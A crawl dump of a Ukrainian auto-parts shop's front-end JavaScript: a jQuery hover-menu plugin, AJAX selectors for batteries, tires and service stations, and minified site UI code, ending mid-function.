(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);$(document).ready(function(){$('.top-menu>ul>li').hoverIntent({over:function(){var max=2000;$('.top-menu>ul>li').each(function(){c=$(this).attr("z-index");if(c)
if(c>max)
max=parseInt(c);});$(this).attr("z-index",(max+1));if($(this).find('ul:eq(0) .hidden_cat').length)
o=$(this).find('ul:eq(0) .hidden_cat');else
o=$(this).find('ul:eq(0) .sub_cat');$(this).find('ul:eq(0)').css("z-index",(max+1)).show();$(this).find("div").addClass("active");w=0;o.each(function(){w+=$(this).outerWidth(true);});$(this).find('ul:eq(0)').width(w+1);k=($(window).width()-$(this).closest(".top-menu>ul").width())/2;if($(window).width()-k-$(this).position().left<w){$(this).find('ul:eq(0)').css({'margin-left':($(window).width()-k-$(this).position().left-w)});}},out:function(){$(this).find('ul:eq(0)').fadeOut(75,function(){$(this).parent().attr("z-index",2000);$(this).css("z-index",2000);});$(this).find("div").removeClass("active");},timeout:200,interval:35});});$(document).ready(function(){$('li.sub_cat ul li').each(function(){if($(this).find("a").length==0)
$(this).remove();});$('li.sub_cat').each(function(){if($(this).find("a").length==0)
$(this).remove();});$('.top-menu>ul>li>ul').each(function(){if($(this).find("a").length==0){$(this).parent().find("div>div>a").css({color:'#C5C5C5'});}});});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=451979654&t=pageview&_s=1&dl=https%3A%2F%2Feuropart.com.ua%2Fparts%2Farticle%2FSFKF9578C%2Fbrand%2FSTARLINE%2F&ul=en-us%40posix&dt=STARLINE%20SFKF9578C%20N%2FA&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=197198628&gjid=2106616792&cid=1503983934.1766750643&tid=UA-38525822-1&_gid=6484603.1766750643&_r=1&_slc=1&z=1290895039
body_size: -450
content:
2,cG-06R8GQ6NHJ

--- FILE ---
content_type: application/javascript
request_url: https://europart.com.ua/media/js/sto.js?version=8.5.280817
body_size: 307
content:
function searchGetYears(get_data_from_form){
    $('#wt_sto_step1').show();
    var auto_brand = jQuery('#list_of_sto_auto_brands').val();

    var url = '/sto/?action=searchGetYears&auto_brand='+auto_brand+'';
    if (get_data_from_form == 1){
        url = url + '&postajax';
    }

    ajax(url, function (answer){
        $('#result_sto_step1').html(answer);
        $(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
        $('#wt_sto_step1').hide();
    });
}

function searchGetMods(get_data_from_form){
    $('#wt_sto_step2').show();
    var auto_brand = jQuery('#list_of_sto_auto_brands').val();
    var auto_year = jQuery('#list_of_sto_auto_years').val();

    var url = '/sto/?action=searchGetMods&auto_brand='+auto_brand+'&auto_year='+auto_year;
    if (get_data_from_form == 1){
        url= '/sto/?action=searchGetMods&auto_brand='+auto_brand+'&postajax'+'&auto_year='+auto_year;
    }

    ajax(url, function (answer){
        $('#result_sto_step2').html(answer);
        $(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
        $('#wt_sto_step2').hide();
    });
}

function get_list_of_sto_auto_modifications(get_data_from_form){
    $('#wt_sto_step3').show();
    var auto_type_vehicle = jQuery('#list_of_sto_auto_type_vehicles').val();
    var auto_brand = jQuery('#list_of_sto_auto_brands').val();
    var auto_model = jQuery('#list_of_sto_auto_models').val();
    var auto_year = jQuery('#list_of_sto_auto_years').val();

    var url = '/sto/?action=searchGetTypes&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand+'&auto_model='+auto_model+'&auto_year='+auto_year;
    if (get_data_from_form == 1){
        url = url + '&postajax';
    }

    ajax(url, function (answer){
        $('#result_sto_step3').html(answer);
        $(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
        $('#wt_sto_step3').hide();
    });
}


--- FILE ---
content_type: application/javascript
request_url: https://europart.com.ua/media/js/batteries.js?version=8.5.280817
body_size: 502
content:
function get_list_of_battery_auto_brands(get_data_from_form){
	$('#wt_step1').show();
    var auto_type_vehicle = jQuery('#list_of_battery_auto_type_vehicles').val();

	    var url = '/batteries/?action=get_list_of_auto_brands&auto_type_vehicle='+auto_type_vehicle;
	    if (get_data_from_form == 1){
	        url = url + '&postajax'; 
	    }
    
    ajax(url, function (answer){
		$('#result_battery_step1').html(answer);
    	$(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
    	$('#wt_step1').hide();
	});
}

function get_list_of_battery_auto_years(get_data_from_form){
	$('#wt_step2').show();
	var auto_type_vehicle = jQuery('#list_of_battery_auto_type_vehicles').val();
	var auto_brand = jQuery('#list_of_battery_auto_brands').val();

	var url = '/batteries/?action=get_list_of_auto_years&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand;
	if (get_data_from_form == 1){
		url = url + '&postajax';
	}

	ajax(url, function (answer){
		$('#result_battery_step2').html(answer);
		$(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
		$('#wt_step2').hide();
	});
}

function get_list_of_battery_auto_models(get_data_from_form){
	$('#wt_step3').show();
    var auto_type_vehicle = jQuery('#list_of_battery_auto_type_vehicles').val();
    var auto_brand = jQuery('#list_of_battery_auto_brands').val();
	var auto_year = jQuery('#list_of_battery_auto_years').val();

    	var url = '/batteries/?action=get_list_of_auto_models&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand+'&auto_year='+auto_year;
    	if (get_data_from_form == 1){
			url= '/batteries/?action=get_list_of_auto_models&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand+'&postajax'+'&auto_year='+auto_year;
        }
        
    ajax(url, function (answer){
		$('#result_battery_step3').html(answer);
    	$(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
    	$('#wt_step3').hide();
	});
}

function get_list_of_battery_auto_modifications(get_data_from_form){
	$('#wt_step4').show();
    var auto_type_vehicle = jQuery('#list_of_battery_auto_type_vehicles').val();
    var auto_brand = jQuery('#list_of_battery_auto_brands').val();
    var auto_model = jQuery('#list_of_battery_auto_models').val();
    var auto_year = jQuery('#list_of_battery_auto_years').val();

    	var url = '/batteries/?action=get_list_of_auto_modifications&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand+'&auto_model='+auto_model+'&auto_year='+auto_year;
    	if (get_data_from_form == 1){
	        url = url + '&postajax';
	    }
    
    ajax(url, function (answer){
		$('#result_battery_step4').html(answer);
    	$(".chosen-select").chosen({no_results_text: "Oops, nothing found!"});
    	$('#wt_step4').hide();
	});
}
function get_battery_results(get_data_from_form){
	$('#wt_step5').show();

	var auto_type_vehicle = jQuery('#list_of_battery_auto_type_vehicles').val();
	var auto_brand = jQuery('#list_of_battery_auto_brands').val();
	var auto_model = jQuery('#list_of_battery_auto_models').val();
	var auto_year = jQuery('#list_of_battery_auto_years').val();
	var auto_modification = jQuery('#list_of_battery_auto_modifications').val();
	var url = '/batteries/?action=get_results&auto_type_vehicle='+auto_type_vehicle+'&auto_brand='+auto_brand+'&auto_model='+auto_model+'&auto_year='+auto_year+'&auto_modification='+auto_modification;

	if (get_data_from_form == 1){
		location = url+'&post=true';
	}
	
    jQuery.get(url, function(contents) {
        jQuery('#bc_filter_batteries_results').html(contents);
        $('#wt_step5').hide();
    })
}

--- FILE ---
content_type: application/javascript
request_url: https://europart.com.ua/media/js/wheels_tires.js?version=8.5.280817
body_size: 1101
content:
var ABSOLUTE_URL_TO_AJAX_FILE_TIRE = '/wheels_tires/ajax/';

function get_car_info_tire(select, what_get){
	
	if(what_get == 'get_results'){
		
		var id_auto_brand			= $("#list_of_auto_brands option:selected").val();
		var id_auto_model			= $("#list_of_auto_models option:selected").val();
		var id_auto_year			= $("#list_of_auto_years option:selected").val();
		var id_auto_modification	= $("#list_of_auto_modifications option:selected").val();
		var value_auto_brand        = $("#list_of_auto_brands option:selected").text();
		var value_auto_model		= $("#list_of_auto_models option:selected").text();
		var value_auto_year			= $("#list_of_auto_years option:selected").text();
		var value_auto_modification	= $("#list_of_auto_modifications option:selected").text();
		var apiytsru 				= $("#api-yts-ru").val();
		
		$('#wt_step4').show();
		
		var loc = 
			ABSOLUTE_URL_TO_AJAX_FILE_TIRE + 
			'?what_get=get_results&id_auto_brand=' + id_auto_brand + 
			'&id_auto_model='+id_auto_model+'&id_auto_year=' + id_auto_year + 
			'&id_auto_modification=' + id_auto_modification + 
			'&value_auto_brand=' + value_auto_brand + 
			'&value_auto_model=' + value_auto_model + 
			'&value_auto_year=' + value_auto_year + 
			'&value_auto_modification=' + value_auto_modification + 
			'&apiytsru=' + parseInt(apiytsru);
		
		ajax(loc, function (answer){
			filter_tires_results.innerHTML = answer;
			$('#wt_step4').hide();
		});
		
	} else {
		
		if(what_get == 'get_list_of_auto_models'){
			$('#wt_step1').show();
		}
		if(what_get == 'get_list_of_auto_years'){
			$('#wt_step2').show();
		}
		if(what_get == 'get_list_of_auto_modifications'){
			$('#wt_step3').show();
		}
		
		ajax(ABSOLUTE_URL_TO_AJAX_FILE_TIRE+'?what_get='+what_get+'&filter_parameter='+select[select.selectedIndex].value, function (answer){
			if(what_get == 'get_list_of_auto_models'){
				$('#wt_models').html(answer);
				$('#wt_step1').hide();
			}
			if(what_get == 'get_list_of_auto_years'){
				$('#wt_years').html(answer);
				$('#wt_step2').hide();
			}
			if(what_get == 'get_list_of_auto_modifications'){
				$('#wt_engines').html(answer);
				$('#wt_step3').hide();
			}
		});
		
	}
}

function get_car_info_tire_index(select, what_get){
	
	if(what_get == 'get_list_of_auto_models'){
		$('#wt_step1').show();
	}
	if(what_get == 'get_list_of_auto_years'){
		$('#wt_step2').show();
	}
	if(what_get == 'get_list_of_auto_modifications'){
		$('#wt_step3').show();
	}
	ajax(ABSOLUTE_URL_TO_AJAX_FILE_TIRE+'?index=index&what_get='+what_get+'&filter_parameter='+select[select.selectedIndex].value, function (answer){
		if(what_get == 'get_list_of_auto_models'){
			$('#wt_models').html(answer);
			$('#wt_step1').hide();
		}
		if(what_get == 'get_list_of_auto_years'){
			$('#wt_years').html(answer);
			$('#wt_step2').hide();
		}
		if(what_get == 'get_list_of_auto_modifications'){
			$('#wt_engines').html(answer);
			$('#wt_step3').hide();
		}
	});
}

function facechange (objName) {
	if ($(objName).css('display') == 'none'){
		$(objName).animate({height: 'show'}, 400);
	}else{
		$(objName).animate({height: 'hide'}, 200);
	}
}

function get_url_vars() {
	var vars = {};
	var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m,key,value) {
		vars[key] = value;
	});
	return vars;
}

function ajax(url, callbackFunction){
	this.bindFunction = function (caller, object){
		return function(){
			return caller.apply(object, [object]);
		};
	};
	this.stateChange = function (object){
		if (this.request.readyState==4)
			this.callbackFunction(this.request.responseText);
	};
	this.getRequest = function(){
		if (window.ActiveXObject)
			return new ActiveXObject('Microsoft.XMLHTTP');
		else if (window.XMLHttpRequest)
			return new XMLHttpRequest();
		return false;
	};
	this.postBody = (arguments[2] || "");
	this.callbackFunction=callbackFunction;
	this.url=url;
	this.request = this.getRequest();
	if(this.request){
		var req = this.request;
		req.onreadystatechange = this.bindFunction(this.stateChange, this);
		if (this.postBody!==""){
			req.open("POST", url, true);
			req.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
			req.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
			req.setRequestHeader('Connection', 'close');
		}else{
			req.open("GET", url, true);
		}
		req.send(this.postBody);
	}
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://europart.com.ua/min/f=media/js/init.js?version=8.5.280817
body_size: 8940
content:
$(document).ready(function(){$('.filter-search').show();$('.filter-query').keyup(function(event){$('.show_tr_more').remove();if(event.keyCode==27||$(this).val()==''){$(this).val('');$('.filterResultTable tbody tr').removeClass('visible').show().addClass('visible');}
else{filter('.filterResultTable tbody tr',$(this).val());}
$('.swtchnode').remove();$('.details-list td').removeClass('hc-pd');});$(".data-importer").click(function(){var dataimporter=$(this).attr("data-importer");if(dataimporter){$.fancybox({'width':'75%','height':'75%','href':'/search/ajax_dataimporterinfo/?id='+dataimporter,'type':'ajax'});}});$('.i-cart-item').on("keyup mouseup mouseover mouseout mousemove mousereave mouseenter",function(){var max=$(this).attr('max');var setval=$(this).val();if(setval==''){setval=-1;}
max=parseInt(max);setval=parseInt(setval);if(setval==-1){setval='';}
if(setval>max){$(this).val(max);}else{$(this).val(setval);}});$('.click-filter').change(function(){var link=$('#set_filters_params').prop('action');location=link+'?'+$('#set_filters_params').serialize();return false;$('#ajax_indicator').fadeIn();$.get(link+'&ajax=reload',null,function(data){$('.wrapper').html(data);$("body, html").animate({scrollTop:($('.is-data').offset().top-85)},500);$('#ajax_indicator').fadeOut();});return false;});$('.async-catalog').click(function(){var link=$(this).attr('href');var async=true;if(link=='#'){location='/';var async=false;}
else if(link=='/'){location='/';var async=false;}
else if(link==''){location='/';var async=false;}
if(async)
{location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();$.get(link+((strpos(link,'?')!==false)?'&':'?')+'ajax=reload',null,function(data){$('.wrapper').html(data);$("body, html").animate({scrollTop:($('.is-data').offset().top-85)},500);$('#ajax_indicator').fadeOut();});return false;}});$('.a-filter').on('keyup keydown click change',function(){var k=$('.a-filter').val();$('#f-search-res').html(k);filterautos('.listLine, .listLine .liSearch, .filterResultTable tbody tr',k);});$("#tabs").tabs();$('.disallow-mobile-version').on('click',function(){$('#ajax_indicator').fadeIn();});$('.allow-mobile-version').on('click',function(){$('#ajax_indicator').fadeIn();});$('.sphinxQ').autocomplete({serviceUrl:'/sphinx/live/',noCache:true,minChars:0,onSelect:function(suggestion){var sdata=suggestion.data;var rline=sdata.split('*|*');location='/search/number/?article='+rline[0]+'&searchbrand='+rline[1];},formatResult:function(suggestion,currentValue){var sphline=suggestion.value;sphline=sphline.split('*|*');var sph_article=sphline[0];var sph_brand=sphline[1];var sph_descr=sphline[2];var pattern='('+$.Autocomplete.utils.escapeRegExChars(currentValue)+')';sph_article=sph_article.replace(new RegExp(pattern,'gi'),'<strong>$1</strong>').replace(/&lt;(\/?strong)&gt;/g,'<$1>');return'<span class="sph_article">'+sph_article+'</span><span class="sph_brand">'+sph_brand+'</span> '+sph_descr;},});$('.search-by-year').click(function(){var el=$(this);var data_year=$(el).attr('data-year');var data_type=$(el).attr('data-type');$('#ajax_indicator').fadeIn();$.get('/search/'+data_type+'/?year='+data_year+'&ajax=reload',null,function(data){$('.wrapper').html(data);$('#ajax_indicator').fadeOut();});return false;});$('#go-buy-cart').click(function(){$('#ajax_indicator').fadeIn();location='/cart/';return false;});$('.repload-product-camera').click(function(){var h=$(this).parent().attr('href');$.fancybox({'autoSize':true,'padding':10,'margin':20,'href':h+'?aajax=true','type':'ajax','scrolling':'auto','scrollOutside':false});return false;});window.onpopstate=function(event){if(document.location)
{if(!document.location.hash)
if(document.location.hash!='')
$('#ajax_indicator').fadeIn();location=document.location;}};$('.async').click(function(){var link=$(this).attr('href');location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();var s='?';if(strpos(link,'?')!==false){var s='&';}
$.get(''+link+s+'ajax=reload',null,function(data){$('.data-load').html(data);$("body,html").animate({scrollTop:($('.is-data').offset().top-85)},500);$('#ajax_indicator').fadeOut();});return false;});$('.search-a-1, .search-a-2, .search-a-3, .search-a-4').click(function(){var link=$(this).attr('href');location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();var s='?';if(strpos(link,'?')!==false){var s='&';}
$.get(''+link+s+'ajax=reload',null,function(data){$('.data-load').html(data);$(".chosen-select, .choosen").chosen({no_results_text:"Oops, nothing found!"});$('#ajax_indicator').fadeOut();});return false;});$('.show-auto-tree, .history-reload').click(function(){$('#ajax_indicator').fadeIn();var link=$(this).attr('href');location=link;return false;if(link)
window.history.pushState("","",link);$.get(''+link+'?ajax=reload',null,function(data){$('.wrapper').html(data);$('#ajax_indicator').fadeOut();});return false;});$('.viewed-all').click(function(){$(this).parent().parent().remove();$('.viewed-autos dl').show();return false;});$('#reset-viewed-autos').click(function(){$(this).html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get('/conf/auto_list_reset/',null,function(data){$('.viewed-autos').remove();});return false;});$('.getlogin').click(function(){getlogin();return false;});$('.view-tree-show').click(function(){var pdataid=$(this).attr('data-id');$('.p-'+pdataid).show();$(this).remove();return false;});$('.sp-m-e-a').click(function(){$(this).parent().find('.sp-m-e').slideToggle();return false;});$('.ss-colum-2-select').click(function(){$('.ss-colum-2').fadeIn();return false;});$('.sgmodel').click(function(){var esgm=$(this).parent().find('.sgmodel-list');if(esgm.css('display')=='block'){$(this).find('i').removeClass('fa-caret-up').addClass('fa-caret-down');esgm.fadeOut();}
else{$(this).find('i').removeClass('fa-caret-down').addClass('fa-caret-up');$('.sgmodel-list').hide();esgm.fadeIn();}
return false;});$('#cartrules').click(function(){getinfotext('/cartrules/?print=popup');return false;});$('#article-field').on('keyup keydown click change',function(){$('.a-close').show();});$('.a-close').click(function(){$('#article-field').val('');$('.a-close').hide();});$('.fsearch-complete').autocomplete({serviceUrl:'/cat/fsearch/?cid='+$('#a-cid').val(),lookupFilter:function(suggestion,originalQuery,queryLowerCase){var re=new RegExp('\\b'+$.Autocomplete.utils.escapeRegExChars(queryLowerCase),'gi');return re.test(suggestion.value);},formatResult:function(suggestion,currentValue){if(!currentValue){return suggestion.value;}
if(currentValue.split(' ').length>1){$(currentValue.split(' ')).each(function(i,g){if(g){var pattern='('+$.Autocomplete.utils.escapeRegExChars(g)+')';suggestion.value=suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1</strong>').replace(/&lt;(\/?strong)&gt;/g,'<$1>');}});}
else{var pattern='('+$.Autocomplete.utils.escapeRegExChars(currentValue)+')';suggestion.value=suggestion.value.replace(new RegExp(pattern,'gi'),'<strong>$1</strong>').replace(/&lt;(\/?strong)&gt;/g,'<$1>');}
return suggestion.value;},onHint:function(hint){},onSelect:function(suggestion){$('#ajax_indicator').fadeIn();location='/cat/review/?pid='+suggestion.data;}});$('.clear-history').on('click',function(){$('.art-small-dotted').html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get('/conf/ajax/?clear-history=true',null,function(data){var el='Например: ';el+='<a class="asd" href="/search/number/?article=LX700">LX700</a>';el+='<a class="asd" href="/search/number/?article=Масло Castrol">Масло Castrol</a>';el+='<a class="asd" href="/search/number/?article=Фильтр масл">Фильтр масляный</a>';el+='<a class="asd" href="/search/number/?article=Масло Total">Масло Total</a>';$('.art-small-dotted').html(el);});return false;});$('.i-content-ajax').click(function(){$(this).remove();return false;});$('.remove-content-ajax').click(function(){$(this).parent().remove();return false;});$('.remove-content-ajax-data').click(function(){$(this).parent().parent().parent().parent().fadeOut().remove();return false;});$('.menu-button').on('click',toggleTOC);$(".outboxview").spinner({spin:function(event,ui){if(ui.value>100){$(this).spinner("value",1);return false;}else if(ui.value<0){$(this).spinner("value",1);return false;}}});$(".chosen-select, .choosen").chosen({no_results_text:"Oops, nothing found!"});$("#setSortSearch2").click(function(){$('.info-notice').hide();$('.sort-by-module2').toggle();return false;});$("#setSortCurrency").click(function(){$('.info-notice').hide();$('.sort-by-module3').toggle();return false;});$('#overlayOut').fadeOut(100);$('.header .links li').each(function(index){jQuery(this).addClass('link-'+(index+1));});$(".pChart, .commentf").fancybox();$("a[rel=lightbox]").fancybox({'transitionIn':'none','transitionOut':'none','titlePosition':'over','titleFormat':function(title,currentArray,currentIndex,currentOpts){return'<span id="fancybox-title-over">'+
(currentIndex+1)+' / '+
currentArray.length+(title.length?' &nbsp; '+title:'')+'</span>';}});$(".fancy_inline, .fancybox").fancybox({'width':'75%','height':'75%','titlePosition':'inside','transitionIn':'none','transitionOut':'none','centerOnScroll':'true','type':'ajax'});$(".fancybox-small").fancybox({'width':'500px','height':'400px','titlePosition':'inside','transitionIn':'none','transitionOut':'none','centerOnScroll':'true','type':'ajax'});$(".iframe").fancybox({'width':'75%','height':'75%','autoScale':false,'transitionIn':'none','transitionOut':'none','type':'iframe','top':'100px'});$(".iframestatic300").fancybox({'width':'300px','top':'100px','autoScale':false,'transitionIn':'none','transitionOut':'none','type':'iframe',});$('#list-offices').on('click',function(){$('.info-notice').hide();$('#listoffices').toggle();return false;});$('#city-disagree, #choise-office').click(function(){$.get('/office/city_disagree/',null,function(data){$('#choise-office').parent().hide();});return false;});$(".st-tabs .tab").hide();$(".st-tabs .tab").first().show();$(".htabs a").click(function(){stringref=$(this).attr("href").split('#')[1];$('.tab:not(#'+stringref+')').hide();$('.tab#'+stringref).show();return false;});$('#marketing-slider').nivoSlider({directionNav:true,controlNav:true});var isIE=!!window.navigator.userAgent.match(/MSIE|Trident/);if(isIE)
{$("form").find("input[type='text'], input[type='password']").each(function(){var tp=$(this).attr("placeholder");$(this).attr('value',tp).css('color','#ccc');}).focusin(function(){var val=$(this).attr('placeholder');if($(this).val()==val){$(this).attr('value','').css('color','#303030');}}).focusout(function(){var val=$(this).attr('placeholder');if($(this).val()==""){$(this).attr('value',val).css('color','#ccc');}});$("form").submit(function(){$(this).find("input[type='text'], input[type='password']").each(function(){var val=$(this).attr('placeholder');if($(this).val()==val){$(this).attr('value','');}})});};$('#act-addcar').click(function(){$('#add_car').slideToggle();return false;});$('#add-item-wh').click(function(){$('#wh-add').toggle();return false;});$("#is_firm").click(function(){if($('#is_firm').is(":checked")){$('.is_firm_fields').show();}
else{$('.is_firm_fields').hide();}});$.datepicker.regional['ru']={closeText:'Закрыть',prevText:'&#x3c;Пред',nextText:'След&#x3e;',currentText:'Сегодня',monthNames:['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],monthNamesShort:['Янв','Фев','Мар','Апр','Май','Июн','Июл','Авг','Сен','Окт','Ноя','Дек'],dayNames:['воскресенье','понедельник','вторник','среда','четверг','пятница','суббота'],dayNamesShort:['вск','пнд','втр','срд','чтв','птн','сбт'],dayNamesMin:['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],weekHeader:'Не',dateFormat:'dd.mm.yy',firstDay:1,isRTL:false,showMonthAfterYear:false,yearSuffix:''};$.datepicker.setDefaults($.datepicker.regional['ru']);$("#datepicker_from, #datepicker_to").datepicker();$('.btn-acs').click(function(){var acs_id=$(this).attr('id');$("html, body").animate({scrollTop:$('#scroll-'+acs_id).offset().top},1500);return false;});$('#list_of_battery_auto_type_vehicles').change(function(){get_list_of_battery_auto_brands(0);});$('#list_of_sto_auto_brands').change(function(){searchGetYears(0);});$('#is_agree_check_items').click(function(){$('#aci').html(' просим указать VIN автомобиля в поле Комментарий');});$('#descr-delivery').click(function(){$.fancybox({'width':'75%','height':'75%','href':'/page/delivery/?find='+$('#a-delivery').val(),'type':'ajax'});return false;});$('#descr-merchant').click(function(){$.fancybox({'width':'75%','height':'75%','href':'/page/merchant/?find='+$('#a-merchant_type').val(),'type':'ajax'});return false;});$("img.lazy").lazyload({effect:"fadeIn"});$('.content-click-filter').change(function(){$('#csfp').submit();});$('.menu-about').click(function(){$('.menu-about-show').slideToggle();return false;});$('.menu-help').click(function(){$('.menu-help-show').slideToggle();return false;});$('.smg').click(function(){$(this).parent().find('.g-no-view').slideToggle();$(this).remove();return false;});$('#reset-brands').click(function(){$('.filter-query').val('');$('.min-g-brand').removeAttr("checked");repeatact();$('.g-min').hide();$('.filter-query').focus();return false;});$('.load-detail-price').each(function(){var pid=$(this).attr('data-id');get_detail_price(pid,this);});$('#demo-site').click(function(){$('#notice').hide();return false;});$('#acc-lo').click(function(){$('#acc-list-offices').show();return false;});$('#acc-lo-close').click(function(){$(this).parent().hide();return false;});$('#acc-im').click(function(){$('#acc-info-manager').show();return false;});$('#acc-im-close').click(function(){$(this).parent().hide();return false;});$('#go-to-catalog').click(function(){$('#show-cart-okey').hide();return false;});$('.asd, .search-article-class').click(function(){$('#ajax_indicator').fadeIn();});$('.carusel-click').click(function(){$('.index-products-cats a').removeClass('sbtn-active');$(this).addClass('sbtn-active');var dataid=$(this).attr('data-id');$.get('/index/populars/?id='+dataid,null,function(data){$('#index-carusel').html(data);$('#index-products').show().jcarousel({auto:0,scroll:1,wrap:'circular',animation:1000,buttonNextHTML:'<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>',buttonPrevHTML:'<i class="fa fa-arrow-circle-left" aria-hidden="true"></i>'});$('.load-price').each(function(){var pid=$(this).attr('data-id');get_shop_price(pid,'1');});});return false;});$('#index-products').show().jcarousel({auto:0,scroll:1,wrap:'circular',animation:1000,buttonNextHTML:'<i class="fa fa-arrow-circle-right" aria-hidden="true"></i>',buttonPrevHTML:'<i class="fa fa-arrow-circle-left" aria-hidden="true"></i>'});$('.load-price').each(function(){var pid=$(this).attr('data-id');get_shop_price(pid,'1');});$('.item-menu-nav .title-menu, .title-menu-simple').click(function(){if($(this).parent().find('.menu-list').slideToggle())
{var nheight=-1*$('#sticky').height();$('#sticky').css('top',nheight);$(this).animate({scrollTop:0},500);}});});function filterautos(selector,query){query=$.trim(query);query=query.replace(/ /gi,'|');$(selector).each(function(){($(this).text().search(new RegExp(query,"i"))<0)?$(this).hide().removeClass('visible'):$(this).show().addClass('visible');});}
function scrollyears()
{$("#content-scroll-years").mCustomScrollbar({axis:"x",theme:"dark-thin",advanced:{autoExpandHorizontalScroll:true},mouseWheel:{enable:true},contentTouchScroll:true,autoHideScrollbar:true,scrollButtons:{enable:true},});}
function tog(q){$('.'+q).slideToggle();return false;};function fftoggle(id){$('#filter-'+id).toggle();return false;};function gtrack(t,k,h)
{$(t).parent().find('span').show();$(t).html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get('/search/getrak/?k='+h+'&hash='+k,null,function(data){if(data){$('.'+k).after(data);$(t).remove();}
else{location.reload();}});return false;};function strpos(haystack,needle,offset){var i=haystack.indexOf(needle,offset);return i>=0?i:false;}
function get_search_a(link)
{location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();$.get(''+link+'?ajax=reload',null,function(data){$('.menu').hide();$('.data-load').html(data);$(".chosen-select, .choosen").chosen({no_results_text:"Oops, nothing found!"});$('#ajax_indicator').fadeOut();});}
function get_search_wrap(link)
{location=link;return false;window.history.pushState("","",link);$('#ajax_indicator').fadeIn();$.get(''+link+'?ajax=reload',null,function(data){$('.wrapper').html(data);$('#ajax_indicator').fadeOut();});}
function get_detail_price(data,e)
{$(e).html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.ajax({type:"get",url:'/detail/get_price/?data='+data,timeout:40000,success:function(data){$(e).html(data);$(".outboxview").spinner({spin:function(event,ui){if(ui.value>100){$(this).spinner("value",1);return false;}else if(ui.value<0){$(this).spinner("value",1);return false;}}});$('.getlogin').click(function(){getlogin();return false;});},error:function(){$(e).html('нет предложений');},});}
function get_shop_price(id,only)
{$.ajax({type:"get",url:'/cat/get_price/?id='+id+'&only='+only,timeout:40000,success:function(data){$('#price_product_'+id).html(data);$(".outboxview").spinner({spin:function(event,ui){if(ui.value>100){$(this).spinner("value",1);return false;}else if(ui.value<0){$(this).spinner("value",1);return false;}}});$('.getlogin').click(function(){getlogin();return false;});},error:function(){$('#price_product_'+id).html('<div style="display: block; width: 170px; margin: 3px; font-size: 11px; margin: 0 auto; text-align: center;">нет предложений</div>');},});}
function toggleTOC()
{var opened=$('.container').hasClass("slideRight");opened?closeTOC():openTOC();}
function openTOC()
{$('.container').addClass('slideRight');}
function closeTOC()
{$('.container').removeClass('slideRight');}
function ica(el)
{$('.i-content-ajax').remove();var elinfo=$(el);elinfo.after('<div class="i-content-ajax"></div>');$('.i-content-ajax').html('<i style="font-size: 15px;" class="fa fa-spinner fa-pulse fa-3x fa-fw margin-bottom"></i>');$.get(elinfo.attr('href'),null,function(data){$('.i-content-ajax').html(data);});return false;}
function myplus(id){$('.htabs li').removeClass('cur');$('#li'+id).addClass('cur');}
function research(gid){$('.content-search').hide();$('#'+gid).show();}
function getinfo(url,element,gid)
